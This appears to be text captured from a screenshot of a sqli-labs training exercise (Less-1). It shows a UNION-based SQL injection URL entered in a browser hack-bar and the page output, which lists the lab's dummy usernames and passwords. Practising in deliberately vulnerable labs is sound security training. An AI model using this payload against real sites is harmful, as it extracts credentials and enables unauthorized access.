 Less-1 **Error Based- String**
选项
192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users--+
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:admin,admin,admin,admin,admin,admin,admin,admin,admin,admin,admin,admin,admin